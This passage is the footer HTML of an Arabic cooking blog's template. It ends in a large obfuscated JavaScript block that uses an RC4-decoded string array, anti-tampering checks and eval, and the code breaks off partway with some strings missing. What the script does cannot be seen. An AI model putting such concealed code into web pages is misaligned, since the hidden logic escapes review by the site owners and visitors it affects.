<p>إذا أعجبك محتوى مدونتنا نتمنى البقاء على تواصل دائم &#1548; فقط قم بإدخال بريدك الإلكتروني للإشتراك في بريد المدونة السريع ليصلك جديد المدونة أولا&#1611; بأول &#1548; كما يمكنك إرسال رساله بالضغط على الزر المجاور ... </p>
</div></div>
</div>
</div>
<div class='f-cols wrap'>
<div class='no-items section' id='Col-1'></div>
<div class='no-items section' id='Col-2'></div>
<div class='no-items section' id='Col-3'></div>
<div class='no-items section' id='Col-4'></div>
</div>
<div class='clear'></div>
</footer>
<div class='clear'></div>
<div class='copy-color'>
<div class='wrap'>
<div class='section' id='copyrights'><div class='widget HTML' data-version='1' id='HTML110'>
<div class='c-site'>
<p>جميع الحقوق محفوظة</p>
<a href='https://www.ghazal1.com/' rel='noopener' target='_blank' title='مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel '>مدونة غزل : حلويات و وصفات في كل ما يخص مجال الطبخ و الحياة اليومية | Ghazal Channel </a>
<p><script class='c-scr' type='text/javascript'>var blog_date=new Date();var thisScript=document.querySelector('.c-scr');
          thisScript.parentNode.innerHTML=blog_date.getFullYear()</script></p>
</div>
</div>
</div>
</div>
</div>
<i class='clear'></i>
</div></div>
<!-- End Container & Wrapper -->
<i id='TempColor'></i>
<script type='text/javascript'>/*<![CDATA[*/
function rd(a,c){var d="Droid Arabic Kufi"==a||"Noto Naskh Arabic"==a||"Thabit"==a||"Noto Nastaliq Urdu Draft"==a||"Noto Nastaliq Urdu"==a||"Droid Arabic Naskh"==a||"Noto Kufi Arabic"==a||"Noto Sans Kufi"==a||"Noto Naskh Arabic UI"==a?!0:!1,b=new RegExp(c,"ig");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(b,a);b=document.createElement("link");b.rel="stylesheet";"BlogFont"===c&&"LevonFont"!==a||"PostFont"===c&&"Droid Arabic Font"!==a?d?(a=
a.replace(/\s/g,"").toLowerCase(),b.href="https://fonts.googleapis.com/earlyaccess/"+a):b.href="https://fonts.googleapis.com/css?family="+a:"post"===c&&"Droid Arabic Font"!==a&&(b.href="https://fonts.googleapis.com/earlyaccess/droidarabicnaskh");document.head.appendChild(b)}rd(blog_font,"BlogFont");document.querySelector("#page-skin-1").innerHTML=document.querySelector("#page-skin-1").innerHTML.replace(/AltFont/ig,alt_font);
/*]]>*/
  rd(post_font, 'PostFont');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.3/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
var _0xb10b=['wpvCssKVw5coOsOnw5BjE0HChBjDiVHCv8OLTMOLdmFhw5/[base64]/[base64]/CuVLDt8K+CcOGEsKMwr4uw6olw7HCsTt6AwRPwpBRP8Kmw5FEZcKlw5bCgMOtwoIPwqE9dcKawp83AjVnw6kDw7zCq8K2JXs1FMODw6DCpcOsZsOOUVXCix0sU1bCo8Kbw43CmMK5woMlCDjDsjHCojvDvMORWXTCqsKGw5ZkwoLCjiESw4Niwp5twp/ClMOGw4wlODJcwoLDp3xwwoI4w7Nbwq1tw7ldYsKewqnDsEAMQCcLTHhUGcKlPVrCvj3CmMOsYTVqJirCthJTw4d6w53ClDUeworDqnRbFRl8esKjKncUw4PDsMOAEsKlDyUpW1XCsH5FUQ3CjsKVw6rDv8O4UcORwokjwqJiRcKuwqHDhcOHwoJJwp/CucOfSClaAw7CmcOFwpHCjnXCkS8DYcONw5/Dt1BEesOJayrCnsKeS23CjnlgKgDCqMKkw6/DgMOqAcOUwp/[base64]/Cm8OlMFTChwBWdcOebQ/CqylXUcKYw4/CvHoIAWvDlsKVw6Vuw6IdDsKqw6p/[base64]/[base64]/DlGVPC8O+LGMySMOrG3EPw5vCgx5/wqR8wpDChld1w6cCwrjDl8KTw6nCqFFZwoU7w7ZffHTCrCTCosOdwofCr8OQw4w3w6bDmVsdw4ARG8OifQPClcO8w4nCvMKqN8O8w7AObFzDu3N1wpcLw4hDwo7ClMKQJw/Cg8OGw5LDmF7CgMOIwo8swoXCmsOxOUjCqMK6SFXDnxXChR7CpxMXw5tPMsOnFRTCgB5fP8Obw6/DlS/[base64]/[base64]/CtMOcwrZ/w68AwpBGUsOYw65ZwonCncOvw4jDv1VGPMKFHMKFHMOqesKXwpXCl8KrGQfCvMK2Fjw2wpQZZsOiT8KNw5t4wqLClcK7wr/CtMK6w5AwwpHClMKFAcKaRsOmLAnChSjCihDCgsKGWzs4bmwSw43Cu1cNw67DscKpwpRCEMO2wo7ChMKtNUrCnsObacKRAcKCw4DDrMOKVsKTw7dUWsOhMkAzBcKawqwnwpDChUcCwoRJw7Znwp1LfMKeGHDChMKaw50xDsKaeGQBUMOtd8K4w44ra3XDmgAyU8Of','IMKFNF4d','w70MXsOww5vCosOnw5p9FV8=','woXCkEU=','JGHDusOqMw==','wocLwrrDtHM=','ZQB/CMOFw4bDtQ==','wqTCnMK7wohK','I8KdM04G','w6TCm2c6w7M=','w7w/wprDqsOO','wrjCoiNRHg==','wrLCgsOdc8Kp','w6TDhhweTw==','wr3Crj5Owp0=','c8OsfRHClA==','w7l4wooUZQ==','wqpUHyQH','wrLCiMOfRcKJw6PChA==','w6Jcwociw7c=','wpXCrClPwrs=','AsK6DkUv','DsKUciDDiQ==','wpXCosKHwpBR','woPDtAjDrcK6','wrnDhTTDr8KZ','w4TCmTEpw68=','EcK6w4c7Dg==','wroKwpnDqlY=','wpLCtsOFwoEuAMOkw5zClG7ChlI=','wrc+wpfDjFM=','RMOyw5zCvcOlFBs2','w5g5SMOsDcOdwr/CoMKmw7nCkjTCuBVIYcOSw6DDqMKdSsOGw7BfTsKKMVoIbTXDrUw0acOIazU8JRvDvxYsw5ZswoRXaSEwwrPDosODWMO8wpFAFnDCiMKwwpfChcK9wokiw59aAD9UWCfCiMK3H8KcHgdpZsK5wqtfw7R7w7lgw7U9w7rCgMOLwrgZw7PDhXo3PsK/WmrDh8ObwocZwqbCiMK2wq4Mw4xUbMKMw5lnKcOqwqUkFsKHw44MGsKMDcKLwrTDiMORw6PCrlbCnMKoQHvDkwHCv8OdcB/CplVrw55RRMO6worDq8O0eMKbwpHDucOnwp/Cv8OjJcK1wonDmzDDvsOFUSbDhTfDrsK1fT15woTDoSxaw4nCusKtIcOuw6nCp8OewofDmsOlw5TClzQMw7gKSVXDqVByXsKsYhzDoGfClXvDm8KgQlXDqH0tPMKoGsKCw4jCjsKRCsKiw7fCpRcZXAZVw5UWeU7DmsKnwq1hwqHDoQ/Cng50WQR/w5zDtGLCpFbDlcORHMKZRg3Ctj3Cm2TClcKmacOAwo4RYMKawqjCgMKLIxceRA8cC8KcSVBdwp/CpMOuEcOLwqPCrVvDuWA2HCdmw70NQcOIW3kYSMK/w7rDncK7w7vDm8KHFcOEJcOww6XDmsKZTcORbMKWWAzDgsKfCcOecsOpw54qZsKLAMOfL1LCn8KqOMOGwo/CqVbCg8OGw43DrRZqwo/DgsOtwoHCuT8fw6HCkMKWwpzDnsOJacKTwqfDijNNSMOEwop0wqAaGMOPMsK6w5vCpBzDqy/[base64]/[base64]/[base64]/[base64]/SXg6w5jChkwzXV4aY8KsIhp8fDXCpisUw5LDmRxLw4kvfsKaWjbDn0MLwo/Dg0jDisO4J8Kxax5Ww5TCq8O8wpFPQyfDjcOwBDIawpp6J3k3czNTDibDiMOAwph0KxpTQMO+dWgqURjDt0/DoBDCjS58wpfCm23DrsKvPMKnMsK9w5FddsOKPMOQwopOwrHDhjQpwrIyRMKkwowwZMO4GhjCnhDDg8KNwqsdcUpgwpkAfz9ewqLCtMOswo/DlMO1ZABKP8Ouw744DA9kwooQwoAzw5jDm3TCizd6CMKmw69vw58yOsKew61zcV3CvUcKwqRxwqF9DW5QEsK7w5DCn3vCo8K/w5pDSMOMwpDCmC/Dl8Ohwq3DgMOwF8KtSsOIw65jWcOZw7DCtRRAVTfChmLCscKzHcKXwqBvw6fCu8K0w5kOw68iw49vw6TDoMO8wrLCjmLCjyLDocKXwp5rLxAOw5HDoUx1w6p+DVzDkz40wqXDnsOack4uNsOjAW/CgMOmw5LDosOBDMKvZhLDsFzCiMOPw5FWQ0/Dv3tLecKFwocUIcKuBQfDliXClUludcONw7JrwoMFw6Yaw5XCn1Fce8O2wo3CqAvCjlnCtkAtRsKHZxXCmsKQwrzDusOAwqjChcK6wp7Duj/[base64]/DqcK2aj/[base64]/DuMO5woxxwoJZw6DDtcK1w4Ryw4nCoQ8vIl3DskhmwoZiwpfCnXvDpTLCpD0dDQEUSVIBScK4A8OMwq8vK8KkwrTCqHdIHMOywovCuBLCvHQwwrbCilPDk8O7w54Bw4fCtBYLTBLCj8KUCXfDnRloccONw654w5/DlBYqw5HCizEnZm9NBMOswrlvw5kBwpZjw5Arw4Fzw7DDg8Oewq/DgGPDusOAwodoQ8O5GAoaW8OBwrddw5UVwpJ0w6cmXV1rw6wAwodTA8KRS8O+PVTCph1rw4DDosOda0TCp8OKw6XCrMO5BcKAw7TDvsOkf8KWw7clN3fDqsKLwpvDssKzZcKUwrslw545wpAgYTPDq3vDjhrCscKhwpBUwo/DmcOlJxcpc2/DlG5XMyfCq1LCnTDDgwFTRy3DnQ1IdhYxwq/DjcK2B8KMwr7CnSnDnwnCr8OBX0gnVXrDhEnDqMOtwqPChXfChcOVZzogwpB9w7zDsQYGw6DChS8mwpfDh8Kowr7ConDCo8Khw6TDqUcyWMOeecO/w6nCgcK0wrZWQMOKf8KIwoPCmsK+PcKRXMKYw6/CgMK/dFbCvMORGD/DnjbDrEnDgMKgCsOPYT7CnlPDicOBwrVOwoBsVhDDicKnw5wjwojDvMOLw7bCvsKiwpnDlU7DhCDDvcKJbSPCjcKYeMOlf8Kuw4kLdcO3McOpw6rDgsK7dMKWUMOFwpHDoUEUX01TwpkFFTrCmcKUw6ppw4sKw43CizXCmcKzV8O/MsKkwo/CiXPCjsKDw4k6woVQaxjCs8Kkw7whTcKgw5vDksOyKizCvnPCgMOCw7/[base64]/DnjsCwq/DvMOyasK4ODhJe0MCw5cNw4IHen1Tw5MPw4EXbi/Cj8KYH8K1Sy7CsMK8w6zCoStWaFjCvsKFwrd5wrotRlx/wqIzwrTCu33Cs2EKw5cGGcOgwpNXSMOFSikew7FQAArCrsKFUsK8WsKdwolhw6jCtTDDqMKlwqrDgcKLK3cowpJjw5DDuizCmjAxw4IAwppWw4fCkRbCt8O0SHXDmkRIPG/DskrCjz3CvsKoU8KgwrXDpF3DjmB2Hn0Vw63ClmM2wpNeRTPCjWnCt8KOwrLDosODwqzCsjLCv28lSWgkwq4/A8OSdx/CucKFJcK/VUbCucOaw7cHOsKUGMOmwovCm8KewpIpwq9BwpV2wqQgw5M+P8OMw6x0TsKMwpgMX3rDjsOXW2XCp8KYVUUGJx7DiRLClXjChsOUHBQOw67CtsKDZRcmw4wASyXDmBNLw5DDpsOZPBMZNTUhw7HChirCrQ/DjMKgw4VjEsKhw4HCmmnDu8OSwqPDvwfDlB7CqMOXF8KFDx/[base64]/[base64]/CpnIVw4JsI8K8McOaw6BVwoPDmWlWFDHCvcKrwpDCiDfCuxfDlMKqwpPCrmXCr8KRw4cXw4bDlSJDw6ACOXzDk8KGNGXCoTjCncKlOMKAwrFBDsK2MMOFSkl/BRx2YsKzVsK1wpDDlU7CtHXDksOAwo7DvcK0b8Ktwr46PcOUdRfChMONwpTDpMKEwrMUwok/JwRbfMK7DcKvwoTDtMKXY8KKMHs+ccOCJcK7w43Dix4bw7PDq8O6w7gORcKiN8Oew4lJRcODSMKSBsKldxVYWSjCv8KUwo0jwotNw7hWOz5Zw5vDlcK6wpZpS3lVw5RNJV/ChcKoGz/CjyzCgXoUw5rDl8KkEALCvMO/[base64]/CsgvDv8O/EAdIwrbCoQzCqB10w7JUakYbQGDDn8OtNsOCw4/CisK4w6tYUcK1wqLDkAV0PQ/DnsKsPl/[base64]/CqBTCgELCilHDsGDCph00EsKjFcK9w58cwp/DtnwMeMK+bnNbPsOyVcOpwqLDhXUowqFyw6w4aQ7CksO9wqY+wq7CssKUcsO8OzZ+BsKacsOKwqzCh0N8fsO5wqTDs1Alwr1ew6tpwp/Cq8OMdCldw5bCr8K5wrp8w5nDlMK1LVd9MCfDtMO9wpDCmUBBw7ZyXzLDrC0RHTZnasKWe0NRC8Kzw4h8MhjCkMKLwoPCjXnDswBSJMOibFg9d8K5w7rDncO/aMOrwonCjVnDt2fCjQ8KKsKLwq/Cj8O4QMKEeWclw4rCt8KJUyvCuQAxL8OCAnUhwpnDpMODwr8LwqhoIlDDjMOJPMK3w6zDpMKWwr3CrcONfsOsSn/[base64]/[base64]/CjUnDvjnCrlV1JidwGjBww48Jw5/DrcOAaMO5w4/CjsOIw6gEwq/[base64]/OWPCqQcvKH3Dtwc8GMOjJm4ZccORLUI8K1XDnlLCikJSQ8KGZ8ODXsOFwqpqwqzCulZbw4fDsMKMTsKywoJ+woXCpcKgJDDDt8O1VyVeVCnDkD7CjTV/wrtNwod5wrnCtR3DtMKow5NWcsKpwrPDsMOHBcOKw7NxwqI8w7LCryMJwpdZQ8OPwqIXw5dfLMK/djHDiBISw7zDmMKJw7zClREIw7FAA8KUIhPDh39XwoXCslpcGcKRwp9hw58HbERUc0kCEB4eCMKTfVvCuXgLYsObJzvCjiHDsxx2JcOzEcKlw41iPDwpw4lWbcK/dsKhNSBnw6A7wqHCn8KNWcKOQ8KRR3ZcFcOsCjh7fcKKwo5fFmPCssK8GMOIGmM8CMKbacK4GllRUznDg3jDjj7Doy4iwpTCu8OneynCgXU9wr/Dg3hQw5rCsMOqw5jDjgvDv8OSfMKtw47DgBpRYcOrVQsCVsK6wrsgwpnDkMKRw4vDoT/Ckm3DjxTCjMKgBQ9wZ8OqdMKUFGrDijPCh8K9DFMKworCungCGRnCjcOmw68yUsKew5fDjXXDtsOfC8OBw6EmKMKUw5BIwozDo8KkDjAFPyddwo57w4Mrb8OaKsOucsKkwr9idFrCocKwwqjCs8Ozw7EDKMOOw5lfZy/Dl8KFwpAUaxLCvcKxUMKwIXdcDsKWW8O3wqfCiFzDlsOaMn7Dp8KjasKWNsOhwoTCgmJewoLDklfCkhwfX8Kiw4HCosOLYQtrw75Iw71YPcOnNB7DjcKIw5M7w5xMbsKCwrxcw6Z/w4bClsKvKyXDsWsqb14hw4o6fsK6WDLDvlkNw5DCtDjCrcKgwqwow6tvXCPDrFrDmh7Dqj4Fwp48acOCAMKZw4k/w47CncOYQ1Y0wozDlcK0R3TClcOgwol7w6nCl8O/w6PDl8OGZcOiw6NcMMOxZWgSw5bCtVvDv8OGBFsfwopkwoI/CzLCm8KEDjEpwqDCigzDt8OPw5DCvRfDtMO2bMOQDHHDhUfCiiQRwpZPAhvDp2thwp8nay0UEMOJwo4Xw5vCu3oLwqrCgn3Cv8O2wonDmGBOZMOkPcKjZMKoEMOxwpZxYMKtSh9RcMK3dG1Jwq4Fw48vwqQrw53DrMKAe8K9w7/[base64]/CtDrDgxE/[base64]/[base64]/CvmvCk3cwwqoEw7jChcO2FsOOw4VVw6zCqsOUw6Ird8Kww5bCk1hDW15Ww4QLMXfCqhfCrykFworDklBRTzPCi2NJw6fCsxdeMsO8w5nDvgEpK8OlRwXCnMK6wpTCkzXDhMKYCnjDv31/fcK8wqFHw53CoyZ6JcK5woBzX8KfwqVFESJ0wrTDjMKfw77Cl8OBwrUVSCwhfTVjw7vCny46w6MnV8OTw71swpzDmErCvcKmw4/DtsOLNXzCqyHDtVnDs8Okw5lTw6nCljBpw77Ck8K8VcOOw57DlAVawprDnsKLJmppFDd2fCfDqWrDswfCgDDDhsKlw6s/[base64]/CgMOHC8OtwpFnSMOXw5oLQkIDPMKSXsKaw5Jqwro5w6/ChcOdBU95fcKNw5DCq8KIw6LChVbClMKxwpYyFArDlkhFwqHCglzCrDlDwqIXwpYBw4rCicOLwrZSw49EBsOnP8O5w4jDm8KDDMOYwpLDnXFYwow6wofDv8KtwqIcAsOJwrUdw4jCjksjw5FzwrjCmMKWB8KrQjEhcMOhaV8dw5pRw7nDhcOAwrpDw4/[base64]/DnXMbw7rCpHVhwqV8KMOELMKewqMnMkbCm8ONK8Oudm4LecOfb10zP8KfBMOBTsOPwp11F1DCssKvw7TCkDp0FMKxEMKFwpLDpCPCiDdewpkcw7zCuQDCgxTCgsKEFcKnS37CiBjDpsK8w6Vsw5h5OX7DnFA6wrjCk8Kuwo/Cq8KOwqBMVi5aw5/[base64]/Cl2LDuGxvMcK0U8ONw4bDo3zDs8KJZ8OQw6h8XnV+w7XDssKRZE/ChsOMOhXCmsOvwpTDssOUJgoNJ0cNwphNMMO5w5vCjz3Dv8Ouw6YQw4vCnz/[base64]/ChsOzwoVeOcODLizCplVuQjAdwpBwwpttACTCusKJNxVsQivCo8OTw4/Dv8Knw6hcwojDgRnCvMKLCsKAw7/CmXFofcOWwrN7wqPDnhI1ZzsQwr3Cmz8pwoHCicOew4DDjcO5ShYqwoDCtVLDjyfDrsKqBxJ1cMOrUhY/woXCscKxw5VfIWzCj8Orw5DDrMOFWsO1wqFhAErDgMO3I8OuEjvDgHd9w6vDm8KQRsOuw7FJw7ZhwqF/wpbCiT7DvXEhw7rDssO/FcOmw55ZZ8KyZ8K8RsKkw5oJwq3Dv8KELsOUw4YgUk7CmgRcUMO4w7rDr8OJw5XDt0/DriFsSRR/woTDmMOhVgpEwoPDokPClRnDn8Ovw5LDmsKAGm7ChxVfRkbChmnCvXl6JsKdFzZ4w4bDusK7d2jCrcKBw6RBwp/Drj3Dqi7CjxwSPTbDkGIkwrHDrsOVCMOxTgoGwoXCpcKcwrA6AzTCvsOJw5YPMj0zf8OSUMKKwpvCoz3CsgJMw4QTXMONwqvDgcOLwqI3YcKkd8KqSgoXwqHCi8OKL8K5NAMNwozDtcO2WQMiw6B1fsKvw5vCry3CosOTwoDCkBdqSC3DmsKww5DCl8KCw4nCnMK/[base64]/DjsO/[base64]/[base64]/woPCvsOawrfCoADCq1jDtWs/[base64]/CuCXChGJdw5RIw5bCjybClcOKCMKDwrHDt8OVw5bDpDYoFlfDosOsJ8KoFHhIwpDCkG8QAcOfc8OJw7lhwpLDpW7ClRUPw5zCjB0vDBgtw47DpkFew409acO/[base64]/[base64]/[base64]/w6/DmFo6wp59w53DssK1FzZ8dwDCrMKMUV9/[base64]/[base64]/w7fCizgRwqN7fkpOIxfCqChAwqgSw4gSwrvCnsOuw5fCncOpwrDCnsKkwp7Dny1Aw4Jiw6/[base64]/wq5awqrCjU0Rw4VqJ8K8w5TCucKyfE7DicOYIsOJTVbCg0JFw5wTwoHCqzfDuyYgJcOPw7nCg8KVfyHDn1rCsFBpw6LDsAoWw5YqwpBQKxo9w6PDscKJwqxqw6xHw57DtcKZAzbCvsKHUQDDu3oKw4jCoMOVWsK2UMKTw6/DqsKpKcKPw5vDvCvDuR/[base64]/[base64]/wpXCpsK6OMOeSBXDlsOCJSjDksO7w7XDvcOuw5Imwo3DgsKbw7Mvw5vChXHChwpSw5PDgsOzw545LBTCn8KFwrAaw6/DqsKNMMOyO8KPL8OzbijCv8KMw4ojZcKxw6QPCcO6w7vCmQxVwrckMX4+dsK7wqJCw4nDo8KTfTDDh2jDtcOkw7TDvVfCu8OIw5HCjcOGAcO+N249w4PDlMKVQxk2f8OcLkzDisOTHjVPGTZCwrd6w5hFw5XDpsK/CMOaUMOVPm3DtsOyw7PCozjCosOzTMOUBMKxwqXCksK8YcKyNMOxMgZ7KnFHw6c0BTQHw4nCnMOpwpzDrcKzY8KgCmnDuEYEwobClXtWdRPCi2/DjRM7FwPDsTlWw4pLVcKNw4bCscOUbcO3XThJw5fCniIfw7HCtMK4Q2grwoXCkcK0w6QIwrtMIsOlwqTCqcKiHsKKLgTCqxs4wowtwowNe2fDp8OBAsKSQMOQw74Owo1nw6LDhUbCkF82w4vCh2VjZmAAc8O+woVLwo/DtHXCkcKOJcObw48QwpHDvx4Uw6vDsgnDh8OswqYQwqDDlGvDpQHDugQ1fsOtPsKNb8KEMMOAKS7CpMKAEcOcw5tZYMOqw7/[base64]/DisKhGwk2w7LDtsO2fgTCh18nwpjCrihPwo4PwojDsnrDnw1vw6fDlgIEw7zCkBlVXsKtQGfCk1tJUsKmTsO7w4jDgsKTwrjCpMOfw7VyaMOsw5ILAFoKJAMSaCpEwqnCk8Ktw7rDosOEw5PDsEXDvsOgwpfCk8Ohwp7CsGHDpsOnw6zCkMKIw7/[base64]/[base64]/wqVtVcKBASDCiUXDq3E4enLCp8Kzf3rDicOHw5h9w5UKd8K/w5g/WEnCisKkwpACGsKdUsKMHnfDucOSw7EfdBEgOcK/UMOmw5bDrcOIwrjDs2XCtcKNFlQTw5/DjDxKw64Vwqx8V2XDh2HDnUXCvcKsOA9WVcO1w7XClsKjBgY0wpQIKDp+YcK6wqpLMsOYG8KMwp3CshnDscOvw6EOw55NwqzDvj7Ch3XDpcKmwrYVE2JLNndoDMK/w5ILDB9wwqBXw45jVMKyw7FJLcOqwq7CncOawqnCl8OJwoHDvMOfwqUyeRfCk8KEIztacMORwqHDkUttw599H17DnFLDkHvCrmZQRcO0VV/DvR3Dk3E0UiQDbRBWw5k8w7Y/woLDiGTDqcKAw7TCqyDCiW7Djm3ChMOAw57ClxQFw5/DncKfw5rCtl5EwpkKVsKuwp9ebWg/wp7Ci8KwTkUYw68Vw47CvMKhw4LDl3/[base64]/DnMOnU8OMamoZPDTCshjDpFU6JMOiwqs8w6gHw7LDozzCpMKAw5HChMO8IMO+V1LDqyUOw6vDlsOtwpvDrVLDg8K5DQsoO8OWwpB2wrpBS8K/[base64]/DvMOpEzcvwoUUw5TDiUXChm3DvhvCiRNTW3vDnsKHEXfDgcOew47CjD7DucKfw6fDrcKIO8KZwowxwpDCv8Kjw7TCuz4FwqFVdmzDgTBLOUo5YMO4ZTzDhsOhwp9KPMKAw5cywoPCs1d8T8KfHcOGwqbDhVLDgnfDp8Kdwr/DscOuw6bDkyrCkGHCujnCs8KQwqDCiUvDh8O/wrxSwoNIBm7DqWbDhwzCmcK7GQ9OUXkjbsO9aGzCgcO7WHPDp8OgwoxcUMOCw4nCtMOtesOCEMOww7AowrAjJC3CnMKtTMOGwphVw6ICWcKEV8K2JwZXw4ctwo/DpsO1w73DsncHLMOmMzzDjk9Kw7DCt03DqMOHw4TCgXrDpnBPwo/DosONw5LCp8ORDsKMwrEEwoJXw6Y1wqB7w7hZZRNKwqzCoMKZMMOqwr7CncKzw7LDpiPDk8OFR0bDi3zDpMOfwpXDvnHCrMO6wpEZNMKbwpnCkMOcw5TCucO/UB4uNWtJD1BaJsO8wpnCkMOxOkM5wrrClcKWQitkfGtRNjbDqcKee8KJOcOjIMKoR2Ufw7kKfsOTTsK1DznDq006Gg01IsOyccKeAmxCXsOow67Cj100wr7DscKPwqYUC3fCssKIw6VGRhLCj3ERMcOuwrlyw4TClMKtC8K/M8O6w4jCjMK9ajDDo8OGPx/CgcKowrTDk1sQw7TCjcOzw4E/I1jCvMOROmDChRN+wo8Gw4tuGMO4wptrwpHCj8O2w6hzOQ7DgVVBw5zDiSIkwprCtcONwo/DhHpjw7fCvsOGWlkOcDtjOMKBwqMHbkciCRNvJSw7wpnChxhQwqAXwqdVwolYGUN+FkjCqMK3U2vCnG7CmMO7fsOqcHbDsMOtw6NVZcKhXsKMw7jCmcO+w6nCh8KLwrPDjEnDnsODw7NlQsKYesK/[base64]/aWYBWMOhEsK3w5DDo2gMQsOTBzI7wqQ6UkwOwovDnhTClFUYw7jDgWpGwrl2wrM/[base64]/CowNdwq/DlxTDhMKJw6EDwpt/w5rCsC/DpcOVK8O7aAfCoywqwrB7wpU4w5zCh8KRIsOIwo9OSMKfw71uwqMEYlMWwrUMw43Cr29HWy/CncOUfcKpGcKNMsKPHHgOwqAJwqt7JyHCmcKpwqzDnyzDhGbDpVttDMORw5Ikw77CqsKew6g4EybDvcKwwovDhyjDli15w4Azw7/Cl1nCq8OkHQfCrMOAwpzCu0h7wqpvwqgBQsKvwqcWUzh0woLDoAhOCVsHw6zCv8K/w6BZwr3DpsOVwpnDk8OZwq3CkTjCtcO2ccOORjpfw4DDsC9IwoVhw7rDghhrw6bCrsKFwrTCp8KBwpZ1w7BNcMOtC1rDkcKTw6kzw4jDtwbDhFVzw5Qud8O6fsKjTS7CnMOTew4/[base64]/[base64]/wohNCmnDhsO+MSrCgxUrwr4oD2PCuUhRw7rDhcOWw5UyP2N/JsOiOSYcXMKtwoHDnmDCscODEzleQQljZMKpH2LCghHDv8Ouwo/Cu8Oxw6wOZcKsG1QyDMO8O2PDg8O2w4BgwqEobjvDpWdgw6EoLnfCnALCkRMQw4oXHcKwwp/DoC5KwrHDpB4kah3CtcO2AcOfK8OXw4TCmQUiGcOiw4HDhcKeGsOkOn03w6zCvMOdImhyw7h7WmTCqS/CisORwoJpaW15wpnCgcOzwqPDk8O7wrjCmsKsJMOWP8O0TsO2Ih/Dh8KLAyzDscK4wpw+TMOeJXLCogvCj8O8w51oZkPCtcO7ZWcMw43CrMO5P8Oaw4wrw5rCkMKSw5LCt2oGw45KSyvDs8KWAcOjwphQFD7CgMKawoHDumB5Tx3Dlz/DrzNdwp/[base64]/CrlDCucOVw4YYBMKKfsOBwrnCgT54wo3Du3w6YnAaw7bDoxIWOy7DrEjCr8KJw7hkwpbCrMKUwqXDhnU2woUBDcOnL8KBcsKsw47Cm8KdGlfCnQwdwoh2w6t6wrPDvh/CjgnDvsK/[base64]/w4DCvjRrYn7DsTMOG39PwpPDiHfCmSxmXzfDp8KDEMObG8KBwqhmUMOcw70NOcO5B8OaK8OnAcKfw5bCv8O5Hj3ChGrCn8OWwp4PZsKgwrHCs8OEw5nClMKfMcO2wqwFCmDDoMOgCk/Cr8KuCXtDeEzCocO0VcO2wrXDk8KfTQNhw6tuwoPCjyIlwrl1GEx+FMKuw5LCkEp4Bh5PAMOgwrbDvSTDisOONxYwwoEBbUfDsnnDim4CwqNjwpjCgkDCi8K3Bl4gwqJbXcO7CAbCoFnDhBLDryDDkgPDoDo='];
(function(a,d){var b=function(b){while(--b){a['push'](a['shift']());}};var c=function(){var a={'data':{'key':'cookie','value':'timeout'},'setCookie':function(b,h,i,e){e=e||{};var c=h+'='+i;var a=0x0;for(var a=0x0,f=b['length'];a<f;a++){var g=b[a];c+=';\x20'+g;var d=b[g];b['push'](d);f=b['length'];if(d!==!![]){c+='='+d;}}e['cookie']=c;},'removeCookie':function(){return'dev';},'getCookie':function(a,f){a=a||function(a){return a;};var c=a(new RegExp('(?:^|;\x20)'+f['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var e=function(a,b){a(++b);};e(b,d);return c?decodeURIComponent(c[0x1]):undefined;}};var e=function(){var b=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return b['test'](a['removeCookie']['toString']());};a['updateCookie']=e;var f='';var c=a['updateCookie']();if(!c){a['setCookie'](['*'],'counter',0x1);}else if(c){f=a['getCookie'](null,'counter');}else{a['removeCookie']();}};c();}(_0xb10b,0xe9));var _0xbb10=function(b,f){b=b-0x0;var a=_0xb10b[b];if(_0xbb10['initialized']===undefined){(function(){var a;try{var b=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');a=b();}catch(b){a=window;}var c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';a['atob']||(a['atob']=function(h){var f=String(h)['replace'](/=+$/,'');for(var b=0x0,d,a,g=0x0,e='';a=f['charAt'](g++);~a&&(d=b%0x4?d*0x40+a:a,b++%0x4)?e+=String['fromCharCode'](0xff&d>>(-0x2*b&0x6)):0x0){a=c['indexOf'](a);}return e;});}());var e=function(d,k){var b=[],c=0x0,f,i='',h='';d=atob(d);for(var g=0x0,j=d['length'];g<j;g++){h+='%'+('00'+d['charCodeAt'](g)['toString'](0x10))['slice'](-0x2);}d=decodeURIComponent(h);for(var a=0x0;a<0x100;a++){b[a]=a;}for(a=0x0;a<0x100;a++){c=(c+b[a]+k['charCodeAt'](a%k['length']))%0x100;f=b[a];b[a]=b[c];b[c]=f;}a=0x0;c=0x0;for(var e=0x0;e<d['length'];e++){a=(a+0x1)%0x100;c=(c+b[a])%0x100;f=b[a];b[a]=b[c];b[c]=f;i+=String['fromCharCode'](d['charCodeAt'](e)^b[(b[a]+b[c])%0x100]);}return i;};_0xbb10['rc4']=e;_0xbb10['data']={};_0xbb10['initialized']=!![];}var d=_0xbb10['data'][b];if(d===undefined){if(_0xbb10['once']===undefined){var c=function(a){this['rc4Bytes']=a;this['states']=[0x1,0x0,0x0];this['newState']=function(){return'newState';};this['firstState']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['secondState']='[\x27|\x22].+[\x27|\x22];?\x20*}';};c['prototype']['checkState']=function(){var a=new RegExp(this['firstState']+this['secondState']);return this['runState'](a['test'](this['newState']['toString']())?--this['states'][0x1]:--this['states'][0x0]);};c['prototype']['runState']=function(a){if(!Boolean(~a)){return a;}return this['getState'](this['rc4Bytes']);};c['prototype']['getState']=function(c){for(var a=0x0,b=this['states']['length'];a<b;a++){this['states']['push'](Math['round'](Math['random']()));b=this['states']['length'];}return c(this['states'][0x0]);};new c(_0xbb10)['checkState']();_0xbb10['once']=!![];}a=_0xbb10['rc4'](a,f);_0xbb10['data'][b]=a;}else{a=d;}return a;};eval(function(g,f,c,e,d,h){var a={'ZhRGj':_0xbb10('0x0','25nz'),'phkyo':function q(a,b){return a+b;},'rorZA':function r(a,b){return a(b);},'SaoNZ':function s(a,b){return a<b;},'DciaO':function l(a,b){return a(b);},'jJDqo':function m(a,b){return a/b;},'akplC':function k(a,b){return 